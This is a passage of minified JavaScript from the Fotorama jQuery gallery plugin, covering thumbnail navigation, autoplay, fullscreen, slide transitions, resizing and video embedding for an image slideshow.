uo(t,e,n){if(!uo[n]){var a="nav"===n&&Ut,i=0,r=0;e.append(t.filter(function(){for(var t,e=o(this),n=e.data(),a=0,i=nt.length;a<i;a++)if(n.data===nt[a]){t=!0,n.eq=a;break}return t||e.remove()&&!1}).sort(function(t,e){return o(t).data().eq-o(e).data().eq}).each(function(){var t=o(this),e=t.data();De.setThumbAttr(t,e.data.caption,"aria-label")}).each(function(){if(a){var t=o(this),e=t.data(),n=Math.round(Ne*e.data.thumbratio)||qe,s=Math.round(qe/e.data.thumbratio)||Ne;e.t=r,e.h=s,e.l=i,e.w=n,t.css({width:n}),r+=s+O.thumbmargin,i+=n+O.thumbmargin}})),uo[n]=!0}}function lo(t){return!(Dt||Mn+t&&Mn-it+t||vt)}function co(){var t=lo(0),e=lo(1);mn.toggleClass(S,t).attr(Ee(t,!1)),vn.toggleClass(S,e).attr(Ee(e,!1))}function ho(){var t=!1,e=!1;if("thumbs"!==O.navtype||O.loop||(t=0==Mn,e=Mn==O.data.length-1),"slides"===O.navtype){var n=te(bn,O.navdir);t=n>=qn.max,e=n<=qn.min}Cn.toggleClass(S,t).attr(Ee(t,!0)),kn.toggleClass(S,e).attr(Ee(e,!0))}function fo(){zn.ok&&(zn.prevent={"<":lo(0),">":lo(1)})}function mo(t){var e,n,o,a,i=t.data();Ut?(e=i.l,n=i.t,o=i.w,a=i.h):(e=t.position().left,o=t.width());var r={c:e+o/2,min:-e+10*O.thumbmargin,max:-e+jn.w-o-10*O.thumbmargin},s={c:n+a/2,min:-n+10*O.thumbmargin,max:-n+jn.h-a-10*O.thumbmargin};return"vertical"===O.navdir?s:r}function vo(t){var e=wt[tn].data();Ie(_n,{time:1.2*t,pos:"vertical"===O.navdir?e.t:e.l,width:e.w,height:e.h,direction:O.navdir})}function po(t){var e,n,o,a,i,r,s,u,l,c,d,h,f,m,v,p,g,w=nt[t.guessIndex][tn],b=O.navtype;w&&("thumbs"===b?(e=qn.min!==qn.max,o=t.minMax||e&&mo(wt[tn]),a=e&&(t.keep&&po.t?po.l:Zt((t.coo||jn.nw/2)-mo(w).c,o.min,o.max)),i=e&&(t.keep&&po.l?po.l:Zt((t.coo||jn.nw/2)-mo(w).c,o.min,o.max)),r="vertical"===O.navdir?a:i,s=e&&Zt(r,qn.min,qn.max)||0,n=1.1*t.time,Ie(bn,{time:n,pos:s,direction:O.navdir,onEnd:function(){so(s,!0),ho()}}),Eo(wn,we(s,qn.min,qn.max,O.navdir)),po.l=r):(u=te(bn,O.navdir),n=1.11*t.time,l=O,c=qn,d=t.guessIndex,h=u,f=w,m=gn,"horizontal"===(v=O.navdir)?(p=l.thumbwidth,g=m.width()):(p=l.thumbheight,g=m.height()),s=Fe((p+l.margin)*(d+1)>=g-h?"horizontal"===v?-f.position().left:-f.position().top:(p+l.margin)*d<=Math.abs(h)?"horizontal"===v?-f.position().left+g-(p+l.margin):-f.position().top+g-(p+l.margin):h,c)||0,Ie(bn,{time:n,pos:s,direction:O.navdir,onEnd:function(){so(s,!0),ho()}}),Eo(wn,we(s,qn.min,qn.max,O.navdir))))}function go(t){for(var e=An[t];e.length;)e.shift().removeClass(V).attr("data-active",!1)}function wo(t){var e=Ln[t];o.each(bt,function(t,n){delete e[Bn(n)]}),o.each(e,function(t,n){delete e[t],n.detach()})}function bo(t){xt=_t=Mn;var e,o,a,i=wt[Kt];i&&(go(Kt),An[Kt].push(i.addClass(V).attr("data-active",!0)),i.hasClass(y)&&i.attr("aria-hidden","false"),t||en.showStage.onEnd(!0),le(hn,0),wo(Kt),ro(bt),$n.min=Dt?-1/0:-se(it-1,jn.w,O.margin,xt),$n.max=Dt?1/0:-se(0,jn.w,O.margin,xt),$n.snap=jn.w+O.margin,e="vertical"===O.navdir,o=e?bn.height():bn.width(),a=e?jn.h:jn.nw,qn.min=Math.min(0,a-o),qn.max=0,qn.direction=O.navdir,bn.toggleClass(C,!(qn.noMove=qn.min===qn.max)),Me(hn[0],function(){n.hasClass(Y)||(en.requestFullScreen(),Pn.focus())}))}function yo(t,e){t&&o.each(e,function(e,n){n&&o.extend(n,{width:t.width||n.width,height:t.height,minwidth:t.minwidth,maxwidth:t.maxwidth,minheight:t.minheight,maxheight:t.maxheight,ratio:Se(t.ratio)})})}function xo(t,e){n.trigger(i+":"+t,[en,e])}function _o(){clearTimeout(Co.t),Je=1,O.stopautoplayontouch?en.stopAutoplay():Ye=!0}function Co(){Je&&(O.stopautoplayontouch||(ko(),Po()),Co.t=setTimeout(function(){Je=0},Ot+Lt))}function ko(){Ye=!(!vt&&!Ue)}function Po(){if(clearTimeout(Po.t),pe.stop(Po.w),O.autoplay&&!Ye){en.autoplay||(en.autoplay=!0,xo("startautoplay"));var t=Mn,e=wt[Kt].data();Po.w=pe(function(){return e.state||t!==Mn},function(){Po.t=setTimeout(function(){if(!Ye&&t===Mn){var e=zt,n=nt[e][Kt].data();Po.w=pe(function(){return n.state||e!==zt},function(){Ye||e!==zt||en.show(Dt?ze(!We):zt)})}},O.autoplay)})}else en.autoplay&&(en.autoplay=!1,xo("stopautoplay"))}function So(t){var e;return"object"!=typeof t?(e=t,t={}):e=t.index,e=">"===e?_t+1:"<"===e?_t-1:"<<"===e?0:">>"===e?it-1:e,e=void 0===(e=isNaN(e)?a:e)?Mn||0:e}function To(t){en.activeIndex=Mn=Un(t),Ft=Gn(Mn),Et=Jn(Mn),zt=Bn(Mn+(We?-1:1)),bt=[Mn,Ft,Et],_t=Dt?t:Mn}function Fo(t){var e=Math.abs(Ct-_t),n=ce(t.time,function(){return Math.min(Ae*(1+(e-1)/12),2*Ae)});return t.slow&&(n*=10),n}function Eo(t,e){Oe&&(t.removeClass(R+" "+H),t.removeClass(K+" "+Q),e&&!vt&&t.addClass(e.replace(/^|\s/g," "+W+"--")))}function Mo(t,e,n){e&&(cn.removeClass(c),vt=!1,Kn()),t&&t!==vt&&(t.remove(),xo("unloadvideo")),n&&(ko(),Po())}function jo(t){cn.toggleClass(f,t)}function $o(t){if(!$n.flow){var e,n=t?t.pageX:$o.x,o=n&&!lo((e=n,e-On>jn.w/3))&&O.click;$o.p!==o&&dn.toggleClass(k,o)&&($o.p=o,$o.x=n)}}function zo(t){clearTimeout(zo.t),O.clicktransition&&O.clicktransition!==O.transition?setTimeout(function(){var e=O.transition;en.setOptions({transition:O.clicktransition}),Le=e,zo.t=setTimeout(function(){en.show(t)},10)},0):en.show(t)}function qo(t,e){$n[t]=qn[t]=e}function No(t){var e=o(this).data().eq;"thumbs"===O.navtype?zo({index:e,slow:t.altKey,user:!0,coo:t._x-wn.offset().left}):zo({index:e,slow:t.altKey,user:!0})}function Ao(t){zo({index:pn.index(this)?">":"<",slow:t.altKey,user:!0})}function Lo(t){je(t,function(){setTimeout(function(){ke(dn)},0),jo(!1)})}function Oo(){if(nt=en.data=nt||Ce(O.data)||ve(n),it=en.size=nt.length,Do.ok&&O.shuffle&&_e(nt),In(),Mn=Yn(Mn),it&&Hn(!0),Xn(),!Oo.i){Oo.i=!0;var t=O.startindex;Mn=xt=_t=Ct=At=Un(t)||0}if(it){if(function t(){if(!t.f===We)return t.f=We,Mn=it-1-Mn,en.reverse(),!0}())return;vt&&Mo(vt,!0),bt=[],wo(Kt),Oo.ok=!0,en.show({index:Mn,time:0}),en.resize()}else en.destroy()}function Do(){Do.ok&&(Do.ok=!1,xo("ready"))}cn[Kt]=o('<div class="'+y+'"></div>'),cn[Vt]=o(o.Fotorama.jst.thumb()),cn[Qt]=o(o.Fotorama.jst.dots()),An[Kt]=[],An[Vt]=[],An[Qt]=[],Ln[Kt]={},cn.addClass(Mt?l:u),sn.fotorama=this,en.startAutoplay=function(t){return en.autoplay?this:(Ye=Ue=!1,Qn(t||O.autoplay),Po(),this)},en.stopAutoplay=function(){return en.autoplay&&(Ye=Ue=!0,Po()),this},en.showSlide=function(t){var e,n=te(bn,O.navdir),o="horizontal"===O.navdir?O.thumbwidth:O.thumbheight;"next"===t&&(e=n-(o+O.margin)*Yt),"prev"===t&&(e=n+(o+O.margin)*Yt),so(e=Fe(e,qn),!0),Ie(bn,{time:550,pos:e,direction:O.navdir,onEnd:function(){ho()}})},en.showWhileLongPress=function(t){if(!en.longPress.singlePressInProgress){To(So(t));var e=Fo(t)/50,n=wt;en.activeFrame=wt=nt[Mn];var o=n===wt&&!t.user;return en.showNav(o,t,e),this}},en.showEndLongPress=function(t){if(!en.longPress.singlePressInProgress){To(So(t));var e=Fo(t)/50,n=wt;en.activeFrame=wt=nt[Mn];var o=n===wt&&!t.user;return en.showStage(o,t,e),void 0!==Ct&&Ct!==Mn,Ct=Mn,this}},en.showStage=function(t,e,n){Mo(vt,wt.i!==nt[Bn(xt)].i),ao(bt,"stage"),ro(qt?[_t]:[_t,Gn(_t),Jn(_t)]),qo("go",!0),t||xo("show",{user:e.user,time:n}),Ye=!0;var a=e.overPos,i=en.showStage.onEnd=function(n){if(!i.ok){if(i.ok=!0,n||bo(!0),t||xo("showend",{user:e.user}),!n&&Le&&Le!==O.transition)return en.setOptions({transition:Le}),void(Le=!1);no(),eo(bt,"stage"),qo("go",!1),fo(),$o(),ko(),Po(),en.fullScreen?(wt[Kt].find("."+at).attr("aria-hidden",!1),wt[Kt].find("."+ot).attr("aria-hidden",!0)):(wt[Kt].find("."+at).attr("aria-hidden",!0),wt[Kt].find("."+ot).attr("aria-hidden",!1))}};Te?function t(e,n,a,i,r,s){var u=void 0!==s;if(u||(r.push(arguments),Array.prototype.push.call(arguments,r.length),!(r.length>1))){e=e||o(e),n=n||o(n);var l=e[0],c=n[0],d="crossfade"===i.method,h=function(){if(!h.done){h.done=!0;var e=(u||r.shift())&&r.shift();e&&t.apply(this,e),(i.onEnd||Jt)(!!e)}},f=i.time/(s||1);a.removeClass(I+" "+D),e.stop().addClass(I),n.stop().addClass(D),d&&c&&e.fadeTo(0,0),e.fadeTo(d?f:0,1,d&&h),n.fadeTo(f,0,h),l&&d||c||h()}}(wt[Kt],nt[Ct]&&Mn!==Ct?nt[Ct][Kt]:null,fn,{time:n,method:O.transition,onEnd:i},Dn):Ie(hn,{pos:-se(_t,jn.w,O.margin,xt),overPos:a,time:n,onEnd:i});co()},en.showNav=function(t,e,n){if(ho(),Bt){go(tn),An[tn].push(wt[tn].addClass(V).attr("data-active",!0));var o=Yn(Mn+Zt(_t-Ct,-1,1));po({time:n,coo:o!==Mn&&e.coo,guessIndex:void 0!==e.coo?o:Mn,keep:t}),Ut&&vo(n)}},en.show=function(t){en.longPress.singlePressInProgress=!0,To(So(t));var e=Fo(t),n=wt;en.activeFrame=wt=nt[Mn];var o=n===wt&&!t.user;return en.showStage(o,t,e),en.showNav(o,t,e),void 0!==Ct&&Ct!==Mn,Ct=Mn,en.longPress.singlePressInProgress=!1,this},en.requestFullScreen=function(){if(ue&&!en.fullScreen){if(o((en.activeFrame||{}).$stageFrame||{}).hasClass("fotorama-video-container"))return;Xe=St.scrollTop(),Be=St.scrollLeft(),ke(St),qo("x",!0),Ge=o.extend({},jn),n.addClass(Y).appendTo(Pt.addClass(r)),kt.addClass(r),Mo(vt,!0,!0),en.fullScreen=!0,de&&yt.request(an),en.resize(),eo(bt,"stage"),no(),xo("fullscreenenter"),"ontouchstart"in t||Pn.focus()}return this},en.cancelFullScreen=function(){return de&&yt.is()?yt.cancel(e):en.fullScreen&&(en.fullScreen=!1,$t&&yt.cancel(an),Pt.removeClass(r),kt.removeClass(r),n.removeClass(Y).insertAfter(ln),jn=o.extend({},Ge),Mo(vt,!0,!0),qo("x",!1),en.resize(),eo(bt,"stage"),ke(St,Be,Xe),xo("fullscreenexit")),this},en.toggleFullScreen=function(){return en[(en.fullScreen?"cancel":"request")+"FullScreen"]()},en.resize=function(e){if(!nt)return this;var n=arguments[1]||0,a=arguments[2];Yt=Vn(0,O),yo(en.fullScreen?{width:o(t).width(),maxwidth:null,minwidth:null,height:o(t).height(),maxheight:null,minheight:null}:Pe(e),[jn,a||en.fullScreen||O]);var i=jn.width,r=jn.height,s=jn.ratio,u=St.height()-(Bt?wn.height():0);if(re(i)&&(cn.css({width:""}),cn.css({height:""}),dn.css({width:""}),dn.css({height:""}),hn.css({width:""}),hn.css({height:""}),wn.css({width:""}),wn.css({height:""}),cn.css({minWidth:jn.minwidth||0,maxWidth:jn.maxwidth||1200}),"dots"===Bt&&gn.hide(),i=jn.W=jn.w=cn.width(),jn.nw=Bt&&ie(O.navwidth,i)||i,hn.css({width:jn.w,marginLeft:(jn.W-jn.w)/2}),r=(r=ie(r,u))||s&&i/s)){if(i=Math.round(i),r=jn.h=Math.round(Zt(r,ie(jn.minheight,u),ie(jn.maxheight,u))),dn.css({width:i,height:r}),"vertical"!==O.navdir||en.fullscreen||wn.width(O.thumbwidth+2*O.thumbmargin),"horizontal"!==O.navdir||en.fullscreen||wn.height(O.thumbheight+2*O.thumbmargin),"dots"===Bt&&(wn.width(i).height("auto"),gn.show()),"vertical"===O.navdir&&en.fullScreen&&dn.css("height",St.height()),"horizontal"===O.navdir&&en.fullScreen&&dn.css("height",St.height()-wn.height()),Bt){switch(O.navdir){case"vertical":gn.removeClass(q),gn.removeClass(z),gn.addClass($),wn.stop().animate({height:jn.h,width:O.thumbwidth},n);break;case"list":gn.removeClass($),gn.removeClass(q),gn.addClass(z);break;default:gn.removeClass($),gn.removeClass(z),gn.addClass(q),wn.stop().animate({width:jn.nw},n)}bo(),po({guessIndex:Mn,time:n,keep:!0}),Ut&&uo.nav&&vo(n)}Ve=a||!0,Do.ok=!0,Do()}return On=dn.offset().left,Rn(),this},en.setOptions=function(t){return o.extend(O,t),Oo(),this},en.shuffle=function(){return nt&&_e(nt)&&Oo(),this},en.longPress={threshold:1,count:0,thumbSlideTime:20,progress:function(){this.inProgress||(this.count++,this.inProgress=this.count>this.threshold)},end:function(){this.inProgress&&(this.isEnded=!0)},reset:function(){this.count=0,this.inProgress=!1,this.isEnded=!1}},en.destroy=function(){return en.cancelFullScreen(),en.stopAutoplay(),nt=en.data=null,Hn(),bt=[],wo(Kt),Oo.ok=!1,this},en.playVideo=function(){var t=wt,e=t.video,n=Mn;return"object"==typeof e&&t.videoReady&&(de&&en.fullScreen&&en.cancelFullScreen(),pe(function(){return!yt.is()||n!==Mn},function(){var a;n===Mn&&(t.$video=t.$video||o(ye(dt)).append('<iframe src="'+(a=e).p+a.type+".com/embed/"+a.id+'" frameborder="0" allowfullscreen></iframe>'),t.$video.appendTo(t[Kt]),cn.addClass(c),vt=t.$video,Kn(),pn.blur(),Pn.blur(),xo("loadvideo"))})),this},en.stopVideo=function(){return Mo(vt,!0,!0),this},en.spliceByIndex=function(t,e){e.i=t+1,e.img&&o.ajax({url:e.img,type:"HEAD",success:function(){nt.splice(t,1,e),Oo()}})},dn.on("mousemove",$o),$n=He(hn,{onStart:_o,onMove:function(t,e){Eo(dn,e.edge)},onTouchEnd:Co,onEnd:function(t){var e,a,i,r,s,u,l;if(Eo(dn),e=(Nt&&!Ze||t.touch)&&O.arrows,(t.moved||e&&t.pos!==t.newPos&&!t.control)&&t.$target[0]!==Pn[0]){var c=(r=t.newPos,s=jn.w,u=O.margin,l=xt,-Math.round(r/(s+(u||0))-(l||0)));en.show({index:c,time:Te?Ae:t.time,overPos:t.overPos,user:!0})}else t.aborted||t.control||(a=t.startEvent,i=a.target,o(i).hasClass(ht)?en.playVideo():i===Sn?en.toggleFullScreen():vt?i===Fn&&Mo(vt,!0,!0):n.hasClass(Y)||en.requestFullScreen())},timeLow:1,timeHigh:1,friction:2,select:"."+X+", ."+X+" *",$wrap:dn,direction:"horizontal"}),qn=He(bn,{onStart:_o,onMove:function(t,e){Eo(wn,e.edge)},onTouchEnd:Co,onEnd:function(t){function e(){po.l=t.newPos,ko(),Po(),so(t.newPos,!0),ho()}if(t.moved)t.pos!==t.newPos?(Ye=!0,Ie(bn,{time:t.time,pos:t.newPos,overPos:t.overPos,direction:O.navdir,onEnd:e}),so(t.newPos),Oe&&Eo(wn,we(t.newPos,qn.min,qn.max,t.dir))):e();else{var n=t.$target.closest("."+L,bn)[0];n&&No.call(n,t.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:wn,direction:O.navdir}),zn=Ke(dn,{shift:!0,onEnd:function(t,e){_o(),Co(),en.show({index:e,slow:t.altKey})}}),Nn=Ke(wn,{onEnd:function(t,e){_o(),Co();var n=le(bn)+.25*e;bn.css(ee(Zt(n,qn.min,qn.max),O.navdir)),Oe&&Eo(wn,we(n,qn.min,qn.max,O.navdir)),Nn.prevent={"<":n>=qn.max,">":n<=qn.min},clearTimeout(Nn.t),Nn.t=setTimeout(function(){po.l=n,so(n,!0)},Lt),so(n)}}),cn.hover(function(){setTimeout(function(){Je||jo(!(Ze=!0))},0)},function(){Ze&&jo(!(Ze=!1))}),be(pn,function(t){$e(t),Ao.call(this,t)},{onStart:function(){_o(),$n.control=!0},onTouchEnd:Co}),be(Cn,function(t){$e(t),"thumbs"===O.navtype?en.show("<"):en.showSlide("prev")}),be(kn,function(t){$e(t),"thumbs"===O.navtype?en.show(">"):en.showSlide("next")}),pn.each(function(){Me(this,function(t){Ao.call(this,t)}),Lo(this)}),Me(Sn,function(){n.hasClass(Y)?(en.cancelFullScreen(),hn.focus()):(en.requestFullScreen(),Pn.focus())}),Lo(Sn),o.each("load push pop shift unshift reverse sort splice".split(" "),function(t,e){en[e]=function(){return nt=nt||[],"load"!==e?Array.prototype[e].apply(nt,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(nt=Ce(arguments[0])),Oo(),en}}),Oo()},o.fn.fotorama=function(e){return this.each(function(){var n=this,a=o(this),i=a.data(),r=i.fotorama;r?r.setOptions(e,!0):pe(function(){return!(0===(t=n).offsetWidth&&0===t.offsetHeight);var t},function(){i.urtext=a.html(),new o.Fotorama(a,o.extend({},Ut,t.fotoramaDefaults,e,i))})})},o.Fotorama.instances=[],o.Fotorama.cache={},o.Fotorama.measures={},(o=o||{}).Fotorama=o.Fotorama||{},o.Fotorama.jst=o.Fotorama.jst||{},o.Fotorama.jst.dots=function(t){return'<div class="fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__dot"></div>\r\n</div>','<div class="fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__dot"></div>\r\n</div>'},o.Fotorama.jst.frameCaption=function(t){var e,n="";return n+='<div class="fotorama__caption" aria-hidden="true">\r\n    <div class="fotorama__caption__wrap" id="'+(null==(e=t.labelledby)?"":e)+'">'+(null==(e=t.caption)?"":e)+"</div>\r\n</div>\r\n"},o.Fotorama.jst.style=function(t){var e,n="";return n+=".fotorama"+(null==(e=t.s)?"":e)+" .fotorama__nav--thumbs .fotorama__nav__frame{\r\npadding:"+(null==(e=t.m)?"":e)+"px;\r\nheight:"+(null==(e=t.h)?"":e)+"px}\r\n.fotorama"+(null==(e=t.s)?"":e)+" .fotorama__thumb-border{\r\nheight:"+(null==(e=t.h)?"":e)+"px;\r\nborder-width:"+(null==(e=t.b)?"":e)+"px;\r\nmargin-top:"+(null==(e=t.m)?"":e)+"px}"},o.Fotorama.jst.thumb=function(t){return'<div class="fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__thumb">\r\n    </div>\r\n</div>','<div class="fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button" data-gallery-role="nav-frame" data-nav-type="thumb" aria-label>\r\n    <div class="fotorama__thumb">\r\n    </div>\r\n</div>'}}(window,document,location,"undefined"!=typeof jQuery&&jQuery);